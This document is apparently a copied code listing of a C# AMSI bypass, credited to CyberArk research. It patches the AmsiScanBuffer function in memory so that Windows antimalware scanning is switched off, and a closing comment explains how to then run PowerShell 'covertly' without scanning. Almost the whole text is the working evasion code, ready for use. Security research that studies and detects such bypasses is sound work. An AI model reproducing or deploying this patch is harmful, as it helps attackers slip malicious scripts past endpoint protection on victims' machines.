 Copy of AMSIBypass2 from cyberark: https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/.
AMSIBypass2.cs
Raw
1 public static string run()
2 {
3 IntPtr dllHandle = LoadLibrary("amsi.dll"); //load the amsi.dll
4 if (dllHandle == null) return "error";
5
6 //Get the AmsiScanBuffer function address
7 IntPtr AmsiScanbufferAddr = GetProcAddress(dllHandle, "AmsiScanBuffer");
8 if (AmsiScanbufferAddr == null) return "error";
9
10
11 IntPtr OldProtection = Marshal.AllocHGlobal(4); //pointer to store the current AmsiScanBuffer memory protection
12
13 //Pointer changing the AmsiScanBuffer memory protection from readable only to writeable (0x40)
14 bool VirtualProtectRc = VirtualProtect(AmsiScanbufferAddr, 0x0015, 0x40, OldProtection);
15 if (VirtualProtectRc == false) return "error";
16
17 //The new patch opcode
18 var patch = new byte[] {0x31,0xff,0x90};
19
20 //Setting a pointer to the patch opcode array (unmanagedPointer)
21 IntPtr unmanagedPointer = Marshal.AllocHGlobal(3);
22 Marshal.Copy(patch, 0, unmanagedPointer,3);
23
24 //Patching the relevant line (the line which submits the rd8 to the edi register) with the xor edi,edi opcode
25 MoveMemory(AmsiScanbufferAddr + 0x001b, unmanagedPointer, 3);
26
27 return "OK";
28
29 }
30
31 /** To run Powershell covertly from C#, first do the above. Then, use the System.Automation.PowerShell class to run Powershell without AMSI
32 * https://docs.microsoft.com/en-us/dotnet/api/system.management.automation.powershell?view=powershellsdk-1.1.0
33 * Follow the linked documentation to run the Powershell through a Runspace without AMSI.
34 **/
吾爱破解论坛
www.52pojie.cn